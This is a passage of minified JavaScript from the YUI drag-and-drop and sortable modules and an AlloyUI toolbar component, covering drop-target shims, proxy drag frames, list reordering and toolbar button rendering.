i,e=[],r=this.activeDrag,a=this.activeDrop;r&&a&&this.otherDrops[a]?(r.get("dragMode")?(a=(i=this.getBestMatch(this.otherDrops,!0))[0],e=i[1]):delete(e=this.otherDrops)[a],r.get("node").removeClass(this.CSS_PREFIX+"-drag-over"),a&&(a.fire("drop:hit",{drag:r,drop:a,others:e}),r.fire("drag:drophit",{drag:r,drop:a,others:e}))):r&&r.get("dragging")&&(r.get("node").removeClass(this.CSS_PREFIX+"-drag-over"),r.fire("drag:dropmiss",{pageX:r.lastXY[0],pageY:r.lastXY[1]})),this.activeDrop=null,t.Array.each(this.targets,function(t){t._deactivateShim([])},this)},_dropMove:function(){this._hasActiveShim()?this._handleTargetOver():t.Object.each(this.otherDrops,function(t){t._handleOut.apply(t,[])})},_lookup:function(){if(!this.useHash||this._noShim)return this.validDrops;var i=[];return t.Array.each(this.validDrops,function(t){t.shim&&t.shim.inViewportRegion(!1,t.region)&&i.push(t)}),i},_handleTargetOver:function(){var i=this._lookup();t.Array.each(i,function(t){t._handleTargetOver.call(t)},this)},_regTarget:function(t){this.targets.push(t)},_unregTarget:function(i){var e,r=[];t.Array.each(this.targets,function(t){t!==i&&r.push(t)},this),this.targets=r,e=[],t.Array.each(this.validDrops,function(t){t!==i&&e.push(t)}),this.validDrops=e},getDrop:function(i){var e=!1,r=t.one(i);return r instanceof t.Node&&t.Array.each(this.targets,function(t){r.compareTo(t.get("node"))&&(e=t)}),e}},!0)},"patched-v3.18.1",{requires:["dd-ddm"]});YUI.add("dd-drop",function(t,e){var i="node",r=t.DD.DDM,s="offsetHeight",a="offsetWidth",h="drop:over",o="drop:enter",d="drop:exit",n=function(){this._lazyAddAttrs=!1,n.superclass.constructor.apply(this,arguments),t.on("domready",t.bind(function(){t.later(100,this,this._createShim)},this)),r._regTarget(this)};n.NAME="drop",n.ATTRS={node:{setter:function(e){var i=t.one(e);return i||t.error("DD.Drop: Invalid Node Given: "+e),i}},groups:{value:["default"],getter:function(){return this._groups?t.Object.keys(this._groups):(this._groups={},[])},setter:function(e){return this._groups=t.Array.hash(e),e}},padding:{value:"0",setter:function(t){return r.cssSizestoObject(t)}},lock:{value:!1,setter:function(t){return t?this.get(i).addClass(r.CSS_PREFIX+"-drop-locked"):this.get(i).removeClass(r.CSS_PREFIX+"-drop-locked"),t}},bubbles:{setter:function(t){return this.addTarget(t),t}},useShim:{value:!0,setter:function(e){return t.DD.DDM._noShim=!e,e}}},t.extend(n,t.Base,{_bubbleTargets:t.DD.DDM,addToGroup:function(t){return this._groups[t]=!0,this},removeFromGroup:function(t){return delete this._groups[t],this},_createEvents:function(){var e=[h,o,d,"drop:hit"];t.Array.each(e,function(t){this.publish(t,{type:t,emitFacade:!0,preventable:!1,bubbles:!0,queuable:!1,prefix:"drop"})},this)},_valid:null,_groups:null,shim:null,region:null,overTarget:null,inGroup:function(e){this._valid=!1;var i=!1;return t.Array.each(e,function(t){this._groups[t]&&(i=!0,this._valid=!0)},this),i},initializer:function(){t.later(100,this,this._createEvents);var e,s=this.get(i);s.get("id")||(e=t.stamp(s),s.set("id",e)),s.addClass(r.CSS_PREFIX+"-drop"),this.set("groups",this.get("groups"))},destructor:function(){r._unregTarget(this),this.shim&&this.shim!==this.get(i)&&(this.shim.detachAll(),this.shim.remove(),this.shim=null),this.get(i).removeClass(r.CSS_PREFIX+"-drop"),this.detachAll()},_deactivateShim:function(){if(!this.shim)return!1;this.get(i).removeClass(r.CSS_PREFIX+"-drop-active-valid"),this.get(i).removeClass(r.CSS_PREFIX+"-drop-active-invalid"),this.get(i).removeClass(r.CSS_PREFIX+"-drop-over"),this.get("useShim")&&this.shim.setStyles({top:"-999px",left:"-999px",zIndex:"1"}),this.overTarget=!1},_activateShim:function(){if(!r.activeDrag)return!1;if(this.get(i)===r.activeDrag.get(i))return!1;if(this.get("lock"))return!1;var t=this.get(i);this.inGroup(r.activeDrag.get("groups"))?(t.removeClass(r.CSS_PREFIX+"-drop-active-invalid"),t.addClass(r.CSS_PREFIX+"-drop-active-valid"),r._addValid(this),this.overTarget=!1,this.get("useShim")||(this.shim=this.get(i)),this.sizeShim()):(r._removeValid(this),t.removeClass(r.CSS_PREFIX+"-drop-active-valid"),t.addClass(r.CSS_PREFIX+"-drop-active-invalid"))},sizeShim:function(){if(!r.activeDrag)return!1;if(this.get(i)===r.activeDrag.get(i))return!1;if(this.get("lock"))return!1;if(!this.shim)return t.later(100,this,this.sizeShim),!1;var e,h,o,d=this.get(i),n=d.get(s),g=d.get(a),v=d.getXY(),l=this.get("padding");g=g+l.left+l.right,n=n+l.top+l.bottom,v[0]=v[0]-l.left,v[1]=v[1]-l.top,r.activeDrag.get("dragMode")===r.INTERSECT&&(n+=h=(e=r.activeDrag).get(i).get(s),g+=o=e.get(i).get(a),v[0]=v[0]-(o-e.deltaXY[0]),v[1]=v[1]-(h-e.deltaXY[1])),this.get("useShim")&&this.shim.setStyles({height:n+"px",width:g+"px",top:v[1]+"px",left:v[0]+"px"}),this.region={0:v[0],1:v[1],area:0,top:v[1],right:v[0]+g,bottom:v[1]+n,left:v[0]}},_createShim:function(){if(r._pg){if(!this.shim){var e=this.get("node");this.get("useShim")&&((e=t.Node.create('<div id="'+this.get(i).get("id")+'_shim"></div>')).setStyles({height:this.get(i).get(s)+"px",width:this.get(i).get(a)+"px",backgroundColor:"yellow",opacity:".5",zIndex:"1",overflow:"hidden",top:"-900px",left:"-900px",position:"absolute"}),r._pg.appendChild(e),e.on("mouseover",t.bind(this._handleOverEvent,this)),e.on("mouseout",t.bind(this._handleOutEvent,this))),this.shim=e}}else t.later(10,this,this._createShim)},_handleTargetOver:function(){r.isOverTarget(this)?(this.get(i).addClass(r.CSS_PREFIX+"-drop-over"),r.activeDrop=this,r.otherDrops[this]=this,this.overTarget?(r.activeDrag.fire("drag:over",{drop:this,drag:r.activeDrag}),this.fire(h,{drop:this,drag:r.activeDrag})):r.activeDrag.get("dragging")&&(this.overTarget=!0,this.fire(o,{drop:this,drag:r.activeDrag}),r.activeDrag.fire("drag:enter",{drop:this,drag:r.activeDrag}),r.activeDrag.get(i).addClass(r.CSS_PREFIX+"-drag-over"))):this._handleOut()},_handleOverEvent:function(){this.shim.setStyle("zIndex","999"),r._addActiveShim(this)},_handleOutEvent:function(){this.shim.setStyle("zIndex","1"),r._removeActiveShim(this)},_handleOut:function(t){r.isOverTarget(this)&&!t||this.overTarget&&(this.overTarget=!1,t||r._removeActiveShim(this),r.activeDrag&&(this.get(i).removeClass(r.CSS_PREFIX+"-drop-over"),r.activeDrag.get(i).removeClass(r.CSS_PREFIX+"-drag-over"),this.fire(d,{drop:this,drag:r.activeDrag}),r.activeDrag.fire("drag:exit",{drop:this,drag:r.activeDrag}),delete r.otherDrops[this]))}}),t.DD.Drop=n},"patched-v3.18.1",{requires:["dd-drag","dd-ddm-drop"]});YUI.add("dd-drop-plugin",function(d,n){var o=function(d){d.node=d.host,o.superclass.constructor.apply(this,arguments)};o.NAME="dd-drop-plugin",o.NS="drop",d.extend(o,d.DD.Drop),d.namespace("Plugin"),d.Plugin.Drop=o},"patched-v3.18.1",{requires:["dd-drop"]});YUI.add("dd-delegate",function(e,t){var s=function(){s.superclass.constructor.apply(this,arguments)},n="container",i="nodes",d=e.Node.create("<div>Temp Node</div>");e.extend(s,e.Base,{_bubbleTargets:e.DD.DDM,dd:null,_shimState:null,_handles:null,_onNodeChange:function(e){this.set("dragNode",e.newVal)},_afterDragEnd:function(){e.DD.DDM._noShim=this._shimState,this.set("lastNode",this.dd.get("node")),this.get("lastNode").removeClass(e.DD.DDM.CSS_PREFIX+"-dragging"),this.dd._unprep(),this.dd.set("node",d)},_delMouseDown:function(t){var s=t.currentTarget,n=this.dd,d=s,a=this.get("dragConfig"),o=n.get("node");s.test(this.get(i))&&!s.test(this.get("invalid"))&&(this._shimState=e.DD.DDM._noShim,e.DD.DDM._noShim=!0,this.set("currentNode",s),o.inDoc()&&n._unprep(),n.set("node",s),a&&a.dragNode?d=a.dragNode:n.proxy&&(d=e.DD.DDM._proxy),n.set("dragNode",d),n._prep(),n.fire("drag:mouseDown",{ev:t}))},_onMouseEnter:function(){this._shimState=e.DD.DDM._noShim,e.DD.DDM._noShim=!0},_onMouseLeave:function(){e.DD.DDM._noShim=this._shimState},initializer:function(){this._handles=[];var t=this.get("dragConfig")||{},s=this.get(n);t.node=d.cloneNode(!0),t.bubbleTargets=this,this.get("handles")&&(t.handles=this.get("handles")),this.dd=new e.DD.Drag(t),this.dd.after("drag:end",e.bind(this._afterDragEnd,this)),this.dd.on("dragNodeChange",e.bind(this._onNodeChange,this)),this.dd.after("drag:mouseup",function(){this._unprep()}),this._handles.push(e.delegate(e.DD.Drag.START_EVENT,e.bind(this._delMouseDown,this),s,this.get(i))),this._handles.push(e.on("mouseenter",e.bind(this._onMouseEnter,this),s)),this._handles.push(e.on("mouseleave",e.bind(this._onMouseLeave,this),s)),e.later(50,this,this.syncTargets),e.DD.DDM.regDelegate(this)},syncTargets:function(){var t,s,d;if(e.Plugin.Drop&&!this.get("destroyed"))return this.get("target")&&(t=e.one(this.get(n)).all(this.get(i)),s=this.dd.get("groups"),(d=this.get("dragConfig"))&&d.groups&&(s=d.groups),t.each(function(e){this.createDrop(e,s)},this)),this},createDrop:function(t,s){var n={useShim:!1,bubbleTargets:this};return t.drop||t.plug(e.Plugin.Drop,n),t.drop.set("groups",s),t},destructor:function(){(this.dd&&this.dd.destroy(),e.Plugin.Drop)&&e.one(this.get(n)).all(this.get(i)).unplug(e.Plugin.Drop);e.Array.each(this._handles,function(e){e.detach()})}},{NAME:"delegate",ATTRS:{container:{value:"body"},nodes:{value:".dd-draggable"},invalid:{value:"input, select, button, a, textarea"},lastNode:{value:d},currentNode:{value:d},dragNode:{value:d},over:{value:!1},target:{value:!1},dragConfig:{value:null},handles:{value:null}}}),e.mix(e.DD.DDM,{_delegates:[],regDelegate:function(e){this._delegates.push(e)},getDelegate:function(t){var s=null;return t=e.one(t),e.Array.each(this._delegates,function(e){t.test(e.get(n))&&(s=e)},this),s}}),e.namespace("DD"),e.DD.Delegate=s},"patched-v3.18.1",{requires:["dd-drag","dd-drop-plugin","event-mouseenter"]});YUI.add("dd-proxy",function(e,t){var i,o=e.DD.DDM,n="node",r="dragNode",s="host",d=function(){d.superclass.constructor.apply(this,arguments)};d.NAME="DDProxy",d.NS="proxy",d.ATTRS={host:{},moveOnEnd:{value:!0},hideOnEnd:{value:!0},resizeFrame:{value:!0},positionProxy:{value:!0},borderStyle:{value:"1px solid #808080"},cloneNode:{value:!1}},i={_hands:null,_init:function(){if(!o._proxy)return o._createFrame(),void e.on("domready",e.bind(this._init,this));this._hands||(this._hands=[]);var t,i,d=this.get(s);d.get(r).compareTo(d.get(n))&&o._proxy&&d.set(r,o._proxy),e.Array.each(this._hands,function(e){e.detach()}),t=o.on("ddm:start",e.bind(function(){o.activeDrag===d&&o._setFrame(d)},this)),i=o.on("ddm:end",e.bind(function(){d.get("dragging")&&(this.get("moveOnEnd")&&d.get(n).setXY(d.lastXY),this.get("hideOnEnd")&&d.get(r).setStyle("display","none"),this.get("cloneNode")&&(d.get(r).remove(),d.set(r,o._proxy)))},this)),this._hands=[t,i]},initializer:function(){this._init()},destructor:function(){var t=this.get(s);e.Array.each(this._hands,function(e){e.detach()}),t.set(r,t.get(n))},clone:function(){var t=this.get(s),i=t.get(n),o=i.cloneNode(!0);return o.all('input[type="radio"]').removeAttribute("name"),delete o._yuid,o.setAttribute("id",e.guid()),o.setStyle("position","absolute"),i.get("parentNode").appendChild(o),t.set(r,o),o}},e.namespace("Plugin"),e.extend(d,e.Base,i),e.Plugin.DDProxy=d,e.mix(o,{_createFrame:function(){if(!o._proxy){o._proxy=!0;var t=e.Node.create("<div></div>"),i=e.one("body");t.setStyles({position:"absolute",display:"none",zIndex:"999",top:"-999px",left:"-999px"}),i.prepend(t),t.set("id",e.guid()),t.addClass(o.CSS_PREFIX+"-proxy"),o._proxy=t}},_setFrame:function(e){var t,i=e.get(n),s=e.get(r),d="auto";(t=o.activeDrag.get("activeHandle"))&&(d=t.getStyle("cursor")),"auto"===d&&(d=o.get("dragCursor")),s.setStyles({visibility:"hidden",display:"block",cursor:d,border:e.proxy.get("borderStyle")}),e.proxy.get("cloneNode")&&(s=e.proxy.clone()),e.proxy.get("resizeFrame")&&s.setStyles({height:i.get("offsetHeight")+"px",width:i.get("offsetWidth")+"px"}),e.proxy.get("positionProxy")&&s.setXY(e.nodeXY),s.setStyle("visibility","visible")}})},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("sortable",function(e,t){var n=function(){n.superclass.constructor.apply(this,arguments)},r="currentNode",i="opacityNode",s="container",o="id",u="zIndex",a="opacity",f="parentNode",l="nodes",c="node";e.extend(n,e.Base,{delegate:null,drop:null,initializer:function(){var t="sortable-"+e.guid(),r={container:this.get(s),nodes:this.get(l),target:!0,invalid:this.get("invalid"),dragConfig:{groups:[t]}},i;this.get("handles")&&(r.handles=this.get("handles")),i=new e.DD.Delegate(r),this.set(o,t),i.dd.plug(e.Plugin.DDProxy,{moveOnEnd:!1,cloneNode:!0}),this.drop=new e.DD.Drop({node:this.get(s),bubbleTarget:i,groups:i.dd.get("groups")}),this.drop.on("drop:enter",e.bind(this._onDropEnter,this)),i.on({"drag:start":e.bind(this._onDragStart,this),"drag:end":e.bind(this._onDragEnd,this),"drag:over":e.bind(this._onDragOver,this),"drag:drag":e.bind(this._onDrag,this)}),this.delegate=i,n.reg(this,t)},_up:null,_y:null,_onDrag:function(e){e.pageY<this._y?this._up=!0:e.pageY>this._y&&(this._up=!1),this._y=e.pageY},_onDropEnter:function(e){var t=e.drop.get(c),n=e.drag.get(c);!t.test(this.get(l))&&!n.get(f).compareTo(t)&&t.append(n)},_onDragOver:function(t){if(!t.drop.get(c).test(this.get(l)))return;if(t.drag.get(c)===t.drop.get(c))return;if(t.drag.get(c).contains(t.drop.get(c)))return;var n=!1,r,i,u,a,h,p=this.get("moveType").toLowerCase();t.drag.get(c).get(f).contains(t.drop.get(c))&&(n=!0),n&&p==="move"&&(p="insert");switch(p){case"insert":r=this._up?"before":"after",h=t.drop.get(c),e.Sortable._test(h,this.get(s))?h.append(t.drag.get(c)):h.insert(t.drag.get(c),r);break;case"swap":e.DD.DDM.swapNode(t.drag,t.drop);break;case"move":case"copy":a=e.Sortable.getSortable(t.drop.get(c).get(f));if(!a)return;e.DD.DDM.getDrop(t.drag.get(c)).addToGroup(a.get(o)),n?e.DD.DDM.swapNode(t.drag,t.drop):(this.get("moveType")==="copy"&&(i=t.drag.get(c),u=i.cloneNode(!0),u.set(o,""),t.drag.set(c,u),a.delegate.createDrop(u,[a.get(o)]),i.setStyles({top:"",left:""})),t.drop.get(c).insert(t.drag.get(c),"before"))}this.fire(p,{same:n,drag:t.drag,drop:t.drop}),this.fire("moved",{same:n,drag:t.drag,drop:t.drop})},_onDragStart:function(){var e=this.delegate,t=e.get("lastNode");t&&t.getDOMNode()&&t.setStyle(u,""),e.get(this.get(i)).setStyle(a,this.get(a)),e.get(r).setStyle(u,"999")},_onDragEnd:function(){this.delegate.get(this.get(i)).setStyle(a,1),this.delegate.get(r).setStyle(u,""),this.delegate.get(r).setStyles({top:"",left:""}),this.sync()},plug:function(e,t){return e&&e.NAME.substring(0,4).toLowerCase()==="sort"?this.constructor.superclass.plug.call(this,e,t):this.delegate.dd.plug(e,t),this},sync:function(){return this.delegate.syncTargets(),this},destructor:function(){this.drop.destroy(),this.delegate.destroy(),n.unreg(this,this.get(o))},join:function(t,n){if(t instanceof e.Sortable){n||(n="full"),n=n.toLowerCase();var r="_join_"+n;return this[r]&&this[r](t),this}return e.error("Sortable: join needs a Sortable Instance"),this},_join_none:function(e){this.delegate.dd.removeFromGroup(e.get(o)),e.delegate.dd.removeFromGroup(this.get(o))},_join_full:function(e){this.delegate.dd.addToGroup(e.get(o)),e.delegate.dd.addToGroup(this.get(o))},_join_outer:function(e){this.delegate.dd.addToGroup(e.get(o))},_join_inner:function(e){e.delegate.dd.addToGroup(this.get(o))},getOrdering:function(t){var n=[];return e.Lang.isFunction(t)||(t=function(e){return e}),e.one(this.get(s)).all(this.get(l)).each(function(e){n.push(t(e))}),n}},{NAME:"sortable",ATTRS:{handles:{value:!1},container:{value:"body"},nodes:{value:".dd-draggable"},opacity:{value:".75"},opacityNode:{value:"currentNode"},id:{value:null},moveType:{value:"insert"},invalid:{value:""}},_sortables:{},_test:function(t,n){var r;return n instanceof e.Node?r=n===t:r=t.test(n),r},getSortable:function(t){var n=null,r=null;return t=e.one(t),r=t.get(o),r&&e.Sortable._sortables[r]?e.Sortable._sortables[r]:(e.Object.each(e.Sortable._sortables,function(r){e.Sortable._test(t,r.get(s))&&(n=r)}),n)},reg:function(t,n){n||(n=t.get(o)),e.Sortable._sortables[n]=t},unreg:function(t,r){r||(r=t.get(o));if(r&&e.Sortable._sortables[r]){delete e.Sortable._sortables[r];return}e.Object.each(e.Sortable._sortables,function(e,r){e===t&&delete n._sortables[r]})}}),e.Sortable=n},"patched-v3.18.1",{requires:["dd-delegate","dd-drop-plugin","dd-proxy"]});
YUI.add("aui-toolbar",function(e,t){var n=e.Lang.isFunction,r=e.getClassName("btn"),i=e.getClassName("btn","default"),s=e.getClassName("btn","group"),o=e.getClassName("btn","group","checkbox"),u=e.getClassName("btn","group","radio"),a=e.getClassName("btn","group","vertical"),f=e.getClassName("btn","toolbar","button");e.Toolbar=e.Component.create({NAME:"btn-toolbar",ATTRS:{children:{validator:e.Lang.isArray},toolbarRenderer:{valueFn:function(){return new e.ToolbarRenderer}}},UI_ATTRS:["children"],isSupportedWidget:function(t){return e.instanceOf(t,e.Button)||e.instanceOf(t,e.ToggleButton)||e.instanceOf(t,e.ButtonGroup)},prototype:{CONTENT_TEMPLATE:null,TEMPLATES:{button:'<button class="aui-btn">{content}</button>',icon:'<span class="{cssClass}"></span>',group:'<div class="aui-btn-group {cssClass}"></div>'},bindUI:function(){var e=this.get("boundingBox");e.delegate(["click","mousemove","focus"],this._onUserInitInteraction,"."+f+", ."+r,this)},add:function(t,n){var r=this.get("boundingBox"),i=this.get("toolbarRenderer");r.insert(i.render(e.Array(t)),n)},clear:function(){var e=this.get("boundingBox");e.get("children").remove()},getEnclosingWidget:function(t){return e.instanceOf(t,e.EventFacade)&&(t=t.domEvent?t.domEvent.target:t.target),e.Widget.getByNode(t)},item:function(t){var n=this.get("boundingBox").get("children").item(t),r;return this._initEnclosingWidgetIfNeeded(n),r=this.getEnclosingWidget(n),e.Toolbar.isSupportedWidget(r)?r:n},remove:function(e){var t=this.get("boundingBox");return t.get("children").item(e).remove()},_initEnclosingWidgetIfNeeded:function(t,n){var i,l,c,h,p,d;if(!t||t.getData("enclosingWidgetInitialized"))return;t.setData("enclosingWidgetInitialized",!0),l=e.Widget.getByNode(t),c=e.instanceOf(l,e.Button),h=e.instanceOf(l,e.ButtonGroup);if(c||h)return;i=t.ancestor("."+f+", ."+r,!0),i&&(e.Button.hasWidgetLazyConstructorData(t)?(new e.Button(e.Button.getWidgetLazyConstructorFromNodeData(t)),e.Button.setWidgetLazyConstructorNodeData(t,null)):t.plug(e.Plugin.Button)),p=t.ancestor("."+s+", "+a,!0),p&&(p.hasClass(o)?d="checkbox":p.hasClass(u)&&(d="radio"),d&&new e.ButtonGroup({boundingBox:p,type:d,render:!0})),n&&n.type==="focus"&&t.focus()},_onUserInitInteraction:function(e){var t=e.currentTarget;this._initEnclosingWidgetIfNeeded(t,e)},_uiSetChildren:function(e){if(!e)return;this.clear(),this.add(e)}}});var l=function(){};l.prototype={TEMPLATES:{button:e.Button.prototype.TEMPLATE,group:'<div class="{cssClass}"></div>',icon:'<span class="{cssClass}"></span>'},RENDERER:{button:function(t){var n,s,o,u,a,l=t.value;a=l.domType||"button";if(e.instanceOf(l,e.Button)||e.instanceOf(l,e.ToggleButton))return l.get("boundingBox");if(e.UA.mobile&&e.UA.touchEnabled)return n=(new e.Button(l)).render(),l.title&&n.get("boundingBox").setAttribute("title",l.title),n.get("boundingBox");s=e.one(l.boundingBox||l.srcNode);if(s)try{s.setAttribute("type",a)}catch(c){}else s=e.Node.create(e.ButtonExt.getTypedButtonTemplate(this.TEMPLATES.button,a));return o=[f,l.cssClass],l.discardDefaultButtonCssClasses||o.push(r,i),s.addClass(o.join(" ")),l.id&&s.setAttribute("id",l.id),l.labelHTML&&s.append(l.labelHTML),l.label&&s.append(l.label),l.icon&&(u=e.Lang.sub(this.TEMPLATES.icon,{cssClass:l.icon}),e.Button.syncIconUI(s,u,l.iconAlign)),l.title&&s.setAttribute("title",l.title),e.Button.setWidgetLazyConstructorNodeData(s,l),s},group:function(t){var n,r=this,i=t.value,f,l=t.groupType,c=t.orientation,h=[];return e.instanceOf(i,e.ButtonGroup)?i.get("boundingBox"):(l==="checkbox"?h.push(o):l==="radio"&&h.push(u),c==="vertical"?h.push(a):h.push(s),f=e.Node.create(e.Lang.sub(r.TEMPLATES.group,{cssClass:h.join(" ")})),e.Array.each(i,function(t,s){n=r.renderNode(t),f.appendChild(n),e.Toolbar.isSupportedWidget(t)||e.Button.setWidgetLazyConstructorNodeData(n,i[s])}),f)}},render:function(t){var n,r=this;if(!t)return;return n=e.one(e.config.doc).invoke("createDocumentFragment"),e.Array.each(t,function(e){n.appendChild(r.renderNode(e))}),n},renderNode:function(t){var r,i;if(e.Toolbar.isSupportedWidget(t))return t.render().get("boundingBox");r=this._getChildRenderHints(t),i=this.RENDERER[r.renderer];if(n(i))return i.call(this,r)},_getChildRenderHints:function(t){var n=null,r="normal",i;return e.instanceOf(t,e.Button)?i="button":e.instanceOf(t,e.ButtonGroup)?i="group":e.Lang.isArray(t)?(i="group",n=e.Lang.isString(t[0])?t.shift():null,r=e.Lang.isString(t[0])?t.shift():"normal"):i="button",{groupType:n,orientation:r,renderer:i,value:t}}},e.ToolbarRenderer=l},"3.1.0-deprecated.54",{requires:["arraylist","arraylist-add","aui-component","aui-button-core"]});
